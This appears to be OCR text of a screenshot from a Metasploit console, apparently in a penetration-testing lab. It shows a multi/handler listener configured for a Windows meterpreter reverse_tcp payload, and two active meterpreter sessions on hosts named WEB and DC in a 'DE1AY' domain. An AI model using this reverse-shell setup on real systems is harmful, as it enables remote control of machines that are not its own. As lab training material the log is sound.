 应用程序 位置 终端 日 12月 15 16:40 1 9.61KB/s 5.02KB/s
msfconsole
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.80 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DE1AY\Administrator @ WEB 192.168.111.3:5555 -> 192.168.111.80:51578 (192.168.111.80)
6 meterpreter x86/windows DE1AY\hacker @ DC 192.168.111.3-192.168.111.80:8888 -> 0.0.0.0:57667 (10.10.10.10)
msf5 exploit(multi/handler) >
metasploit framework